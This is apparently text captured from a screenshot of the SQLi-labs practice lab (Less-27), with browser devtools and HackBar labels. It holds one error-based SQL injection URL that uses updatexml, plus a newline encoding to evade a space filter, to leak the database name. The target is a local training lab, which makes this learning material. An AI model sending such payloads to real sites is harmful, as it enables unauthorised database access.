 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.2.167/sqlilabs/Less-27/?id=1'and%0aupdatexml(1,concat("~",database()),1)and'1'='1
Split URL
Execute